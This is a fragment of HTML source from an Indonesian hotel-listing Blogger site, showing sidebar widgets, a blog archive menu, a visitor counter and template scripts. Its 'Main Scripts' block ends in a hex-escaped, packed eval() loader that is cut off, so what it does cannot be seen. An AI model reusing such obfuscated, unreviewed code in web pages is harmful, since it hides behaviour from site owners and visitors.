<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPCVo3J0xeDukj_B8L6GJr7l2707fOOtj0aPt3syW_ctIgm1UweD6knEIb9Vip0mpidQ6IJ0bDv94uYOc8t6JrA_ugXZZM-UstO9R-SawtV2Uf0gxYjdqvNceMVC70HU1WONiCrYeNBPw/s72-c/hotel+di+pangandaran.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html'>Penginapan / Hotel Murah di Pangandaran </a></div>
<div class='item-snippet'>                Hotel Murah di Pangandaran merupakan Hotel di Pangandaran  yang menjadi pilihan orang yang bermalam di kota tersebut.Apakah ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2015/02/hotel-di-manila.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdDiYYEvVugj_w1tYPWXKeB_xlXYiOf5gpXPlKV-RC6LGt9ohAoBMkvob8lUQsU-KGOUXVPXEdrL4gaxPdt4ZY5LBhGq966Pi3DVNSwQdMdrpH6a2eo5DdSAw2DRCPcVuInre7Wgj2RmQ/s72-c/hotel+di+manila+philipina.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2015/02/hotel-di-manila.html'>Hotel di Manila Filipina</a></div>
<div class='item-snippet'>                      Banyak sekali jumlah dari Hotel di Manila Filipina&#160;,yang terdiri dari Hotel Murah atau penginapan melati serta hotel b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDw045FMAz7Kh0gxkNtZooJO9vpyMSbwaMtNSe3rWCafK24Soaq9_8Deq5IFItfRGOyr5iaQPiznFCuGvqjZeJy0CgFy4JM2_ssQiTAy0y9RUDfKVM-5XOBhfF3Jdi3lsDMFPrkCSoFx4/s72-c/hotel+sukabumi+jakarta1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/01/hotel-sukabumi-jakarta-timur.html'>Hotel Sukabumi Jakarta Timur</a></div>
<div class='item-snippet'>  Website Situs Booking Hotel  yang beralamat di http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date ten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3ZRXnc8bCPehtML0uLV0qdO-swTHpTINU6dKUFBa8n_jQMW3tSJkx_tqfaxcTzoLZ4gp6wf-sXdHOq6oD6DDRDenFFiFQPqIkvCuqD29Zun40uhjleAlKNCDZK4GsplBLuYldNwuD88Y/s72-c/hotel+mega+bayu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2016/12/hotel-bayu-mega-utama-jakarta.html'>Hotel Mega Bayu Utama Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='http://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='http://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='http://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='http://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='http://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='http://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttp://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttp://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x